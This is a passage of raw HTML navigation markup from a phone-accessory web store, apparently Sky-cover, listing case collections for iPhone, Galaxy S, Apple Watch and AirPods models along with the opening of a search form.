                                                  <a href="/ar-eg/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/ar-eg/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/ar-eg/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/ar-eg/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/ar-eg/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/ar-eg/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=ar&region_country=EG" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/ar-eg" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/ar-eg/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/ar-eg/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/ar-eg/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/ar-eg/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/ar-eg/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/ar-eg/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/ar-eg/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/ar-eg/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/ar-eg/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/ar-eg/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/ar-eg/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/ar-eg/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/ar-eg/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/ar-eg/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/ar-eg/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/ar-eg/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/ar-eg/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/ar-eg/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/ar-eg/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/ar-eg/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/ar-eg/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/ar-eg/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/ar-eg/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/ar-eg/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/ar-eg/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
